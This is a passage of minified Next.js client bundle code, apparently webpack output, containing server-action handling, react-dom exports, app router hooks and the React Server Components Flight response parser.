j(Promise.resolve(y),{callServer:n.callServer,findSourceMapURL:o.findSourceMapURL,temporaryReferences:f});return b?{actionFlightData:(0,g.normalizeFlightData)(e.f),redirectLocation:O,redirectType:l,revalidatedParts:i,isPrerender:E}:{actionResult:e.a,actionFlightData:(0,g.normalizeFlightData)(e.f),redirectLocation:O,redirectType:l,revalidatedParts:i,isPrerender:E}}if(y.status>=400)throw Object.defineProperty(Error("text/plain"===R?await y.text():"An unexpected response was received from the server."),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return{redirectLocation:O,redirectType:l,revalidatedParts:i,isPrerender:E}}function w(e,t){let{resolve:r,reject:n}=t,o={},u=e.tree;o.preserveCustomHistoryState=!1;let a=e.nextUrl&&(0,y.hasInterceptionRouteInCurrentTree)(e.tree)?e.nextUrl:null,g=Date.now();return M(e,a,t).then(async y=>{let P,{actionResult:j,actionFlightData:T,redirectLocation:S,redirectType:M,isPrerender:w,revalidatedParts:C}=y;if(S&&(M===m.RedirectType.replace?(e.pushRef.pendingPush=!1,o.pendingPush=!1):(e.pushRef.pendingPush=!0,o.pendingPush=!0),o.canonicalUrl=P=(0,i.createHrefFromUrl)(S,!1)),!T)return(r(j),S)?(0,c.handleExternalUrl)(e,o,S.href,e.pushRef.pendingPush):e;if("string"==typeof T)return r(j),(0,c.handleExternalUrl)(e,o,T,e.pushRef.pendingPush);let x=C.paths.length>0||C.tag||C.cookie;for(let n of T){let{tree:l,seedData:i,head:d,isRootRender:y}=n;if(!y)return console.log("SERVER ACTION APPLY FAILED"),r(j),e;let v=(0,s.applyRouterStatePatchToTree)([""],u,l,P||e.canonicalUrl);if(null===v)return r(j),(0,_.handleSegmentMismatch)(e,t,l);if((0,f.isNavigatingToNewRootLayout)(u,v))return r(j),(0,c.handleExternalUrl)(e,o,P||e.canonicalUrl,e.pushRef.pendingPush);if(null!==i){let t=i[1],r=(0,h.createEmptyCacheNode)();r.rsc=t,r.prefetchRsc=null,r.loading=i[3],(0,p.fillLazyItemsTillLeafWithHead)(g,r,void 0,l,i,d,void 0),o.cache=r,o.prefetchCache=new Map,x&&await (0,b.refreshInactiveParallelSegments)({navigatedAt:g,state:e,updatedTree:v,updatedCache:r,includeNextUrl:!!a,canonicalUrl:o.canonicalUrl||e.canonicalUrl})}o.patchedTree=v,u=v}return S&&P?(x||((0,E.createSeededPrefetchCacheEntry)({url:S,data:{flightData:T,canonicalUrl:void 0,couldBeIntercepted:!1,prerendered:!1,postponed:!1,staleTime:-1},tree:e.tree,prefetchCache:e.prefetchCache,nextUrl:e.nextUrl,kind:w?l.PrefetchKind.FULL:l.PrefetchKind.AUTO}),o.prefetchCache=e.prefetchCache),n((0,v.getRedirectError)((0,R.hasBasePath)(P)?(0,O.removeBasePath)(P):P,M||m.RedirectType.push))):r(j),(0,d.handleMutable)(e,o)},t=>(n(t),e))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8730:(e,t,r)=>{"use strict";var n=r(2115);function o(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var r=2;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function u(){}var l={d:{f:u,r:function(){throw Error(o(522))},D:u,C:u,L:u,m:u,X:u,S:u,M:u},p:0,findDOMNode:null},a=Symbol.for("react.portal"),i=n.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function c(e,t){return"font"===e?"":"string"==typeof t?"use-credentials"===t?t:"":void 0}t.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=l,t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(o(299));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:a,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.flushSync=function(e){var t=i.T,r=l.p;try{if(i.T=null,l.p=2,e)return e()}finally{i.T=t,l.p=r,l.d.f()}},t.preconnect=function(e,t){"string"==typeof e&&(t=t?"string"==typeof(t=t.crossOrigin)?"use-credentials"===t?t:"":void 0:null,l.d.C(e,t))},t.prefetchDNS=function(e){"string"==typeof e&&l.d.D(e)},t.preinit=function(e,t){if("string"==typeof e&&t&&"string"==typeof t.as){var r=t.as,n=c(r,t.crossOrigin),o="string"==typeof t.integrity?t.integrity:void 0,u="string"==typeof t.fetchPriority?t.fetchPriority:void 0;"style"===r?l.d.S(e,"string"==typeof t.precedence?t.precedence:void 0,{crossOrigin:n,integrity:o,fetchPriority:u}):"script"===r&&l.d.X(e,{crossOrigin:n,integrity:o,fetchPriority:u,nonce:"string"==typeof t.nonce?t.nonce:void 0})}},t.preinitModule=function(e,t){if("string"==typeof e)if("object"==typeof t&&null!==t){if(null==t.as||"script"===t.as){var r=c(t.as,t.crossOrigin);l.d.M(e,{crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0})}}else null==t&&l.d.M(e)},t.preload=function(e,t){if("string"==typeof e&&"object"==typeof t&&null!==t&&"string"==typeof t.as){var r=t.as,n=c(r,t.crossOrigin);l.d.L(e,r,{crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0,type:"string"==typeof t.type?t.type:void 0,fetchPriority:"string"==typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:"string"==typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:"string"==typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:"string"==typeof t.imageSizes?t.imageSizes:void 0,media:"string"==typeof t.media?t.media:void 0})}},t.preloadModule=function(e,t){if("string"==typeof e)if(t){var r=c(t.as,t.crossOrigin);l.d.m(e,{as:"string"==typeof t.as&&"script"!==t.as?t.as:void 0,crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0})}else l.d.m(e)},t.requestFormReset=function(e){l.d.r(e)},t.unstable_batchedUpdates=function(e,t){return e(t)},t.useFormState=function(e,t,r){return i.H.useFormState(e,t,r)},t.useFormStatus=function(){return i.H.useHostTransitionStatus()},t.version="19.2.0-canary-3fbfb9ba-20250409"},8836:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleHardNavError:function(){return o},useNavFailureHandler:function(){return u}}),r(2115);let n=r(1139);function o(e){return!!e&&!!window.next.__pendingUrl&&(0,n.createHrefFromUrl)(new URL(window.location.href))!==(0,n.createHrefFromUrl)(window.next.__pendingUrl)&&(console.error("Error occurred during navigation, falling back to hard navigation",e),window.location.href=window.next.__pendingUrl.toString(),!0)}function u(){}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8946:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{computeChangedPath:function(){return s},extractPathFromFlightRouterState:function(){return c},getSelectedParams:function(){return function e(t,r){for(let n of(void 0===r&&(r={}),Object.values(t[1]))){let t=n[0],u=Array.isArray(t),l=u?t[1]:t;!l||l.startsWith(o.PAGE_SEGMENT_KEY)||(u&&("c"===t[2]||"oc"===t[2])?r[t[0]]=t[1].split("/"):u&&(r[t[0]]=t[1]),r=e(n,r))}return r}}});let n=r(7755),o=r(8291),u=r(1127),l=e=>"/"===e[0]?e.slice(1):e,a=e=>"string"==typeof e?"children"===e?"":e:e[1];function i(e){return e.reduce((e,t)=>""===(t=l(t))||(0,o.isGroupSegment)(t)?e:e+"/"+t,"")||"/"}function c(e){var t;let r=Array.isArray(e[0])?e[0][1]:e[0];if(r===o.DEFAULT_SEGMENT_KEY||n.INTERCEPTION_ROUTE_MARKERS.some(e=>r.startsWith(e)))return;if(r.startsWith(o.PAGE_SEGMENT_KEY))return"";let u=[a(r)],l=null!=(t=e[1])?t:{},s=l.children?c(l.children):void 0;if(void 0!==s)u.push(s);else for(let[e,t]of Object.entries(l)){if("children"===e)continue;let r=c(t);void 0!==r&&u.push(r)}return i(u)}function s(e,t){let r=function e(t,r){let[o,l]=t,[i,s]=r,f=a(o),d=a(i);if(n.INTERCEPTION_ROUTE_MARKERS.some(e=>f.startsWith(e)||d.startsWith(e)))return"";if(!(0,u.matchSegment)(o,i)){var p;return null!=(p=c(r))?p:""}for(let t in l)if(s[t]){let r=e(l[t],s[t]);if(null!==r)return a(i)+"/"+r}return null}(e,t);return null==r||"/"===r?r:i(r.split("/"))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setCacheBustingSearchParam",{enumerable:!0,get:function(){return u}});let n=r(3942),o=r(3269),u=(e,t)=>{let r=(0,n.hexHash)([t[o.NEXT_ROUTER_PREFETCH_HEADER]||"0",t[o.NEXT_ROUTER_SEGMENT_PREFETCH_HEADER]||"0",t[o.NEXT_ROUTER_STATE_TREE_HEADER],t[o.NEXT_URL]].join(",")),u=e.search,l=(u.startsWith("?")?u.slice(1):u).split("&").filter(Boolean);l.push(o.NEXT_RSC_UNION_QUERY+"="+r),e.search=l.length?"?"+l.join("&"):""};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return i.ReadonlyURLSearchParams},RedirectType:function(){return i.RedirectType},ServerInsertedHTMLContext:function(){return c.ServerInsertedHTMLContext},forbidden:function(){return i.forbidden},notFound:function(){return i.notFound},permanentRedirect:function(){return i.permanentRedirect},redirect:function(){return i.redirect},unauthorized:function(){return i.unauthorized},unstable_rethrow:function(){return i.unstable_rethrow},useParams:function(){return h},usePathname:function(){return d},useRouter:function(){return p},useSearchParams:function(){return f},useSelectedLayoutSegment:function(){return _},useSelectedLayoutSegments:function(){return y},useServerInsertedHTML:function(){return c.useServerInsertedHTML}});let n=r(2115),o=r(5227),u=r(886),l=r(708),a=r(8291),i=r(5618),c=r(7568),s=void 0;function f(){let e=(0,n.useContext)(u.SearchParamsContext);return(0,n.useMemo)(()=>e?new i.ReadonlyURLSearchParams(e):null,[e])}function d(){return null==s||s("usePathname()"),(0,n.useContext)(u.PathnameContext)}function p(){let e=(0,n.useContext)(o.AppRouterContext);if(null===e)throw Object.defineProperty(Error("invariant expected app router to be mounted"),"__NEXT_ERROR_CODE",{value:"E238",enumerable:!1,configurable:!0});return e}function h(){return null==s||s("useParams()"),(0,n.useContext)(u.PathParamsContext)}function y(e){void 0===e&&(e="children"),null==s||s("useSelectedLayoutSegments()");let t=(0,n.useContext)(o.LayoutRouterContext);return t?function e(t,r,n,o){let u;if(void 0===n&&(n=!0),void 0===o&&(o=[]),n)u=t[1][r];else{var i;let e=t[1];u=null!=(i=e.children)?i:Object.values(e)[0]}if(!u)return o;let c=u[0],s=(0,l.getSegmentValue)(c);return!s||s.startsWith(a.PAGE_SEGMENT_KEY)?o:(o.push(s),e(u,r,!1,o))}(t.parentTree,e):null}function _(e){void 0===e&&(e="children"),null==s||s("useSelectedLayoutSegment()");let t=y(e);if(!t||0===t.length)return null;let r="children"===e?t[0]:t[t.length-1];return r===a.DEFAULT_SEGMENT_KEY?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9062:(e,t,r)=>{"use strict";var n=r(7650),o={stream:!0},u=new Map;function l(e){var t=r(e);return"function"!=typeof t.then||"fulfilled"===t.status?null:(t.then(function(e){t.status="fulfilled",t.value=e},function(e){t.status="rejected",t.reason=e}),t)}function a(){}function i(e){for(var t=e[1],n=[],o=0;o<t.length;){var i=t[o++],c=t[o++],f=u.get(i);void 0===f?(s.set(i,c),c=r.e(i),n.push(c),f=u.set.bind(u,i,null),c.then(f,a),u.set(i,c)):null!==f&&n.push(f)}return 4===e.length?0===n.length?l(e[0]):Promise.all(n).then(function(){return l(e[0])}):0<n.length?Promise.all(n):null}function c(e){var t=r(e[0]);if(4===e.length&&"function"==typeof t.then)if("fulfilled"===t.status)t=t.value;else throw t.reason;return"*"===e[2]?t:""===e[2]?t.__esModule?t.default:t:t[e[2]]}var s=new Map,f=r.u;r.u=function(e){var t=s.get(e);return void 0!==t?t:f(e)};var d=n.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,p=Symbol.for("react.transitional.element"),h=Symbol.for("react.lazy"),y=Symbol.iterator,_=Symbol.asyncIterator,b=Array.isArray,g=Object.getPrototypeOf,v=Object.prototype,m=new WeakMap;function E(e,t,r){m.has(e)||m.set(e,{id:t,originalBind:e.bind,bound:r})}function O(e,t,r,n){this.status=e,this.value=t,this.reason=r,this._response=n}function R(e){switch(e.status){case"resolved_model":N(e);break;case"resolved_module":D(e)}switch(e.status){case"fulfilled":return e.value;case"pending":case"blocked":throw e;default:throw e.reason}}function P(e){return new O("pending",null,null,e)}function j(e,t){for(var r=0;r<e.length;r++)(0,e[r])(t)}function T(e,t,r){switch(e.status){case"fulfilled":j(t,e.value);break;case"pending":case"blocked":if(e.value)for(var n=0;n<t.length;n++)e.value.push(t[n]);else e.value=t;if(e.reason){if(r)for(t=0;t<r.length;t++)e.reason.push(r[t])}else e.reason=r;break;case"rejected":r&&j(r,e.reason)}}function S(e,t){if("pending"!==e.status&&"blocked"!==e.status)e.reason.error(t);else{var r=e.reason;e.status="rejected",e.reason=t,null!==r&&j(r,t)}}function M(e,t,r){return new O("resolved_model",(r?'{"done":true,"value":':'{"done":false,"value":')+t+"}",null,e)}function w(e,t,r){C(e,(r?'{"done":true,"value":':'{"done":false,"value":')+t+"}")}function C(e,t){if("pending"!==e.status)e.reason.enqueueModel(t);else{var r=e.value,n=e.reason;e.status="resolved_model",e.value=t,null!==r&&(N(e),T(e,r,n))}}function x(e,t){if("pending"===e.status||"blocked"===e.status){var r=e.value,n=e.reason;e.status="resolved_module",e.value=t,null!==r&&(D(e),T(e,r,n))}}O.prototype=Object.create(Promise.prototype),O.prototype.then=function(e,t){switch(this.status){case"resolved_model":N(this);break;case"resolved_module":D(this)}switch(this.status){case"fulfilled":e(this.value);break;case"pending":case"blocked":e&&(null===this.value&&(this.value=[]),this.value.push(e)),t&&(null===this.reason&&(this.reason=[]),this.reason.push(t));break;default:t&&t(this.reason)}};var A=null;function N(e){var t=A;A=null;var r=e.value;e.status="blocked",e.value=null,e.reason=null;try{var n=JSON.parse(r,e._response._fromJSON),o=e.value;if(null!==o&&(e.value=null,e.reason=null,j(o,n)),null!==A){if(A.errored)throw A.value;if(0<A.deps){A.value=n,A.chunk=e;return}}e.status="fulfilled",e.value=n}catch(t){e.status="rejected",e.reason=t}finally{A=t}}function D(e){try{var t=c(e.value);e.status="fulfilled",e.value=t}catch(t){e.status="rejected",e.reason=t}}function U(e,t){e._closed=!0,e._closedReason=t,e._chunks.forEach(function(e){"pending"===e.status&&S(e,t)})}function L(e){return{$$typeof:h,_payload:e,_init:R}}function k(e,t){var r=e._chunks,n=r.get(t);return n||(n=e._closed?new O("rejected",null,e._closedReason,e):P(e),r.set(t,n)),n}function I(e,t,r,n,o,u){function l(e){if(!a.errored){a.errored=!0,a.value=e;var t=a.chunk;null!==t&&"blocked"===t.status&&S(t,e)}}if(A){var a=A;a.deps++}else a=A={parent:null,chunk:null,value:null,deps:1,errored:!1};return e.then(function e(i){for(var c=1;c<u.length;c++){for(;i.$$typeof===h;)if((i=i._payload)===a.chunk)i=a.value;else if("fulfilled"===i.status)i=i.value;else{u.splice(0,c-1),i.then(e,l);return}i=i[u[c]]}c=o(n,i,t,r),t[r]=c,""===r&&null===a.value&&(a.value=c),t[0]===p&&"object"==typeof a.value&&null!==a.value&&a.value.$$typeof===p&&(i=a.value,"3"===r)&&(i.props=c),a.deps--,0===a.deps&&null!==(c=a.chunk)&&"blocked"===c.status&&(i=c.value,c.status="fulfilled",c.value=a.value,null!==i&&j(i,a.value))},l),null}function H(e,t,r,n){if(!e._serverReferenceConfig)return function(e,t){function r(){var e=Array.prototype.slice.call(arguments);return o?"fulfilled"===o.status?t(n,o.value.concat(e)):Promise.resolve(o).then(function(r){return t(n,r.concat(e))}):t(n,e)}var n=e.id,o=e.bound;return E(r,n,o),r}(t,e._callServer);var o=function(e,t){var r="",n=e[t];if(n)r=n.name;else{var o=t.lastIndexOf("#");if(-1!==o&&(r=t.slice(o+1),n=e[t.slice(0,o)]),!n)throw Error('Could not find the module "'+t+'" in the React Server Manifest. This is probably a bug in the React Server Components bundler.')}return n.async?[n.id,n.chunks,r,1]:[n.id,n.chunks,r]}(e._serverReferenceConfig,t.id);if(e=i(o))t.bound&&(e=Promise.all([e,t.bound]));else{if(!t.bound)return E(e=c(o),t.id,t.bound),e;e=Promise.resolve(t.bound)}if(A){var u=A;u.deps++}else u=A={parent:null,chunk:null,value:null,deps:1,errored:!1};return e.then(function(){var e=c(o);if(t.bound){var l=t.bound.value.slice(0);l.unshift(null),e=e.bind.apply(e,l)}E(e,t.id,t.bound),r[n]=e,""===n&&null===u.value&&(u.value=e),r[0]===p&&"object"==typeof u.value&&null!==u.value&&u.value.$$typeof===p&&(l=u.value,"3"===n)&&(l.props=e),u.deps--,0===u.deps&&null!==(e=u.chunk)&&"blocked"===e.status&&(l=e.value,e.status="fulfilled",e.value=u.value,null!==l&&j(l,u.value))},function(e){if(!u.errored){u.errored=!0,u.value=e;var t=u.chunk;null!==t&&"blocked"===t.status&&S(t,e)}}),null}function F(e,t,r,n,o){var u=parseInt((t=t.split(":"))[0],16);switch((u=k(e,u)).status){case"resolved_model":N(u);break;case"resolved_module":D(u)}switch(u.status){case"fulfilled":var l=u.value;for(u=1;u<t.length;u++){for(;l.$$typeof===h;)if("fulfilled"!==(l=l._payload).status)return I(l,r,n,e,o,t.slice(u-1));else l=l.value;l=l[t[u]]}return o(e,l,r,n);case"pending":case"blocked":return I(u,r,n,e,o,t);default:return A?(A.errored=!0,A.value=u.reason):A={parent:null,chunk:null,value:u.reason,deps:0,errored:!0},null}}function B(e,t){return new Map(t)}function W(e,t){return new Set(t)}function K(e,t){return new Blob(t.slice(1),{type:t[0]})}function $(e,t){e=new FormData;for(var r=0;r<t.length;r++)e.append(t[r][0],t[r][1]);return e}function X(e,t){return t[Symbol.iterator]()}function z(e,t){return t}function G(){throw Error('Trying to call a function from "use server" but the callServer option was not implemented in your router runtime.')}function V(e,t,r,n,o,u,l){var a,i=new Map;this._bundlerConfig=e,this._serverReferenceConfig=t,this._moduleLoading=r,this._callServer=void 0!==n?n:G,this._encodeFormAction=o,this._nonce=u,this._chunks=i,this._stringDecoder=new TextDecoder,this._fromJSON=null,this._rowLength=this._rowTag=this._rowID=this._rowState=0,this._buffer=[],this._closed=!1,this._closedReason=null,this._tempRefs=l,this._fromJSON=(a=this,function(e,t){if("string"==typeof t){var r=a,n=this,o=e,u=t;if("$"===u[0]){if("$"===u)return null!==A&&"0"===o&&(A={parent:A,chunk:null,value:null,deps:0,errored:!1}),p;switch(u[1]){case"$":return u.slice(1);case"L":return L(r=k(r,n=parseInt(u.slice(2),16)));case"@":if(2===u.length)return new Promise(function(){});return k(r,n=parseInt(u.slice(2),16));case"S":return Symbol.for(u.slice(2));case"F":return F(r,u=u.slice(2),n,o,H);case"T":if(n="$"+u.slice(2),null==(r=r._tempRefs))throw Error("Missing a temporary reference set but the RSC response returned a temporary reference. Pass a temporaryReference option with the set that was used with the reply.");return r.get(n);case"Q":return F(r,u=u.slice(2),n,o,B);case"W":return F(r,u=u.slice(2),n,o,W);case"B":return F(r,u=u.slice(2),n,o,K);case"K":return F(r,u=u.slice(2),n,o,$);case"Z":return ee();case"i":return F(r,u=u.slice(2),n,o,X);case"I":return 1/0;case"-":return"$-0"===u?-0:-1/0;case"N":return NaN;case"u":return;case"D":return new Date(Date.parse(u.slice(2)));case"n":return BigInt(u.slice(2));default:return F(r,u=u.slice(1),n,o,z)}}return u}if("object"==typeof t&&null!==t){if(t[0]===p){if(e={$$typeof:p,type:t[1],key:t[2],ref:null,props:t[3]},null!==A){if(A=(t=A).parent,t.errored)e=L(e=new O("rejected",null,t.value,a));else if(0<t.deps){var l=new O("blocked",null,null,a);t.value=e,t.chunk=l,e=L(l)}}}else e=t;return e}return t})}function Y(e,t,r){var n=e._chunks,o=n.get(t);o&&"pending"!==o.status?o.reason.enqueueValue(r):n.set(t,new O("fulfilled",r,null,e))}function q(e,t,r,n){var o=e._chunks,u=o.get(t);u?"pending"===u.status&&(e=u.value,u.status="fulfilled",u.value=r,u.reason=n,null!==e&&j(e,u.value)):o.set(t,new O("fulfilled",r,n,e))}function J(e,t,r){var n=null;r=new ReadableStream({type:r,start:function(e){n=e}});var o=null;q(e,t,r,{enqueueValue:function(e){null===o?n.enqueue(e):o.then(function(){n.enqueue(e)})},enqueueModel:function(t){if(null===o){var r=new O("resolved_model",t,null,e);N(r),"fulfilled"===r.status?n.enqueue(r.value):(r.then(function(e){return n.enqueue(e)},function(e){return n.error(e)}),o=r)}else{r=o;var u=P(e);u.then(function(e){return n.enqueue(e)},function(e){return n.error(e)}),o=u,r.then(function(){o===u&&(o=null),C(u,t)})}},close:function(){if(null===o)n.close();else{var e=o;o=null,e.then(function(){return n.close()})}},error:function(e){if(null===o)n.error(e);else{var t=o;o=null,t.then(function(){return n.error(e)})}}})}function Q(){return this}function Z(e,t,r){var n=[],o=!1,u=0,l={};l[_]=function(){var t,r=0;return(t={next:t=function(t){if(void 0!==t)throw Error("Values cannot be passed to next() of AsyncIterables passed to Client Components.");if(r===n.length){if(o)return new O("fulfilled",{done:!0,value:void 0},null,e);n[r]=P(e)}return n[r++]}})[_]=Q,t},q(e,t,r?l[_]():l,{enqueueValue:function(t){if(u===n.length)n[u]=new O("fulfilled",{done:!1,value:t},null,e);else{var r=n[u],o=r.value,l=r.reason;r.status="fulfilled",r.value={done:!1,value:t},null!==o&&T(r,o,l)}u++},enqueueModel:function(t){u===n.length?n[u]=M(e,t,!1):w(n[u],t,!1),u++},close:function(t){for(o=!0,u===n.length?n[u]=M(e,t,!0):w(n[u],t,!0),u++;u<n.length;)w(n[u++],'"$undefined"',!0)},error:function(t){for(o=!0,u===n.length&&(n[u]=P(e));u<n.length;)S(n[u++],t)}})}function ee(){var e=Error("An error occurred in the Server Components render. The specific message is omitted in production builds to avoid leaking sensitive details. A digest property is included on this error instance which may provide additional details about the nature of the error.");return e.stack="Error: "+e.message,e}function et(e,t){for(var r=e.length,n=t.length,o=0;o<r;o++)n+=e[o].byteLength;n=new Uint8Array(n);for(var u=o=0;u<r;u++){var l=e[u];n.set(l,o),o+=l.byteLength}return n.set(t,o),n}function er(e,t,r,n,o,u){Y(e,t,o=new o((r=0===r.length&&0==n.byteOffset%u?n:et(r,n)).buffer,r.byteOffset,r.byteLength/u))}function en(e){return new V(null,null,null,e&&e.callServer?e.callServer:void 0,void 0,void 0,e&&e.temporaryReferences?e.temporaryReferences:void 0)}function eo(e,t){function r(t){U(e,t)}var n=t.getReader();n.read().then(function t(u){var l=u.value;if(u.done)U(e,Error("Connection closed."));else{var a=0,c=e._rowState;u=e._rowID;for(var s=e._rowTag,f=e._rowLength,p=e._buffer,h=l.length;a<h;){var y=-1;switch(c){case 0:58===(y=l[a++])?c=1:u=u<<4|(96<y?y-87:y-48);continue;case 1:84===(c=l[a])||65===c||79===c||111===c||85===c||83===c||115===c||76===c||108===c||71===c||103===c||77===c||109===c||86===c?(s=c,c=2,a++):64<c&&91>c||35===c||114===c||120===c?(s=c,c=3,a++):(s=0,c=3);continue;case 2:44===(y=l[a++])?c=4:f=f<<4|(96<y?y-87:y-48);continue;case 3:y=l.indexOf(10,a);break;case 4:(y=a+f)>l.length&&(y=-1)}var _=l.byteOffset+a;if(-1<y)(function(e,t,r,n,u){switch(r){case 65:Y(e,t,et(n,u).buffer);return;case 79:er(e,t,n,u,Int8Array,1);return;case 111:Y(e,t,0===n.length?u:et(n,u));return;case 85:er(e,t,n,u,Uint8ClampedArray,1);return;case 83:er(e,t,n,u,Int16Array,2);return;case 115:er(e,t,n,u,Uint16Array,2);return;case 76:er(e,t,n,u,Int32Array,4);return;case 108:er(e,t,n,u,Uint32Array,4);return;case 71:er(e,t,n,u,Float32Array,4);return;case 103:er(e,t,n,u,Float64Array,8);return;case 77:er(e,t,n,u,BigInt64Array,8);return;case 109:er(e,t,n,u,BigUint64Array,8);return;case 86:er(e,t,n,u,DataView,1);return}for(var l=e._stringDecoder,a="",c=0;c<n.length;c++)a+=l.decode(n[c],o);switch(n=a+=l.decode(u),r){case 73:var s=e,f=t,p=n,h=s._chunks,y=h.get(f);p=JSON.parse(p,s._fromJSON);var _=function(e,t){if(e){var r=e[t[0]];if(e=r&&r[t[2]])r=e.name;else{if(!(e=r&&r["*"]))throw Error('Could not find the module "'+t[0]+'" in the React Server Consumer Manifest. This is probably a bug in the React Server Components bundler.');r=t[2]}return 4===t.length?[e.id,e.chunks,r,1]:[e.id,e.chunks,r]}return t}(s._bundlerConfig,p);if(p=i(_)){if(y){var b=y;b.status="blocked"}else b=new O("blocked",null,null,s),h.set(f,b);p.then(function(){return x(b,_)},function(e){return S(b,e)})}else y?x(y,_):h.set(f,new O("resolved_module",_,null,s));break;case 72:switch(t=n[0],e=JSON.parse(n=n.slice(1),e._fromJSON),n=d.d,t){case"D":n.D(e);break;case"C":"string"==typeof e?n.C(e):n.C(e[0],e[1]);break;case"L":t=e[0],r=e[1],3===e.length?n.L(t,r,e[2]):n.L(t,r);break;case"m":"string"==typeof e?n.m(e):n.m(e[0],e[1]);break;case"X":"string"==typeof e?n.X(e):n.X(e[0],e[1]);break;case"S":"string"==typeof e?n.S(e):n.S(e[0],0===e[1]?void 0:e[1],3===e.length?e[2]:void 0);break;case"M":"string"==typeof e?n.M(e):n.M(e[0],e[1])}break;case 69:r=JSON.parse(n),(n=ee()).digest=r.digest,(u=(r=e._chunks).get(t))?S(u,n):r.set(t,new O("rejected",null,n,e));break;case 84:(u=(r=e._chunks).get(t))&&"pending"!==u.status?u.reason.enqueueValue(n):r.set(t,new O("fulfilled",n,null,e));break;case 78:case 68:case 87:throw Error("Failed to read a RSC payload created by a development version of React on the server while using a production version on the client. Always use matching versions on the server and the client.");case 82:J(e,t,void 0);break;case 114:J(e,t,"bytes");break;case 88:Z(e,t,!1);break;case 120:Z(e,t,!0);break;case 67:(e=e._chunks.get(t))&&"fulfilled"===e.status&&e.reason.close(""===n?'"$undefined"':n);break;default:(u=(r=e._chunks).get(t))?C(u,n):r.set(t,new O("resolved_model",n,null,e))}})(e,u,s,p,f=new Uint8Array(l.buffer,_,y-a)),a=y,3===c&&a++,f=u=s=c=0,p.length=0;else{l=new Uint8Array(l.buffer,_,l.byteLength-a),p.push(l),f-=l.byteLength;break}}return e._rowState=c,e._rowID=u,e._rowTag=s,e._rowLength=f,n.read().then(t).catch(r)}}).catch(r)}t.createFromFetch=function(e,t){var r=en(t);return e.then(function(e){eo(r,e.body)},function(e){U(r,e)}),k(r,0)},t.createFromReadableStream=function(e,t){return eo(t=en(t),e),k(t,0)},t.createServerReference=function(e,t){function r(){var r=Array.prototype.slice.call(arguments);return t(e,r)}return E(r,e,null),r},t.createTemporaryReferenceSet=function(){return new Map},t.encodeReply=function(e,t){return new Promise(function(r,n){var o=function(e,t,r,n,o){function u(e,t){t=new Blob([new Uint8Array(t.buffer,t.byteOffset,t.byteLength)]);var r=i++;return null===s&&(s=new FormData),s.append(""+r,t),"$"+e+r.toString(16)}function l(e,E){if(null===E)return null;if("object"==typeof E){switch(E.$$typeof){case p:if(void 0!==r&&-1===e.indexOf(":")){var O,R,P,j,T,S=f.get(this);if(void 0!==S)return r.set(S+":"+e,E),"$T"}throw Error("React Element cannot be passed to Server Functions from the Client without a temporary reference set. Pass a TemporaryReferenceSet to the options.");case h:S=E._payload;var M=E._init;null===s&&(s=new FormData),c++;try{var w=M(S),C=i++,x=a(w,C);return s.append(""+C,x),"$"+C.toString(16)}catch(e){if("object"==typeof e&&null!==e&&"function"==typeof e.then){c++;var A=i++;return S=function(){try{var e=a(E,A),r=s;r.append(t+A,e),c--,0===c&&n(r)}catch(e){o(e)}},e.then(S,S),"$"+A.toString(16)}return o(e),null}finally{c--}}if("function"==typeof E.then){null===s&&(s=new FormData),c++;var N=i++;return E.then(function(e){try{var r=a(e,N);(e=s).append(t+N,r),c--,0===c&&n(e)}catch(e){o(e)}},o),"$@"+N.toString(16)}if(void 0!==(S=f.get(E)))if(d!==E)return S;else d=null;else -1===e.indexOf(":")&&void 0!==(S=f.get(this))&&(e=S+":"+e,f.set(E,e),void 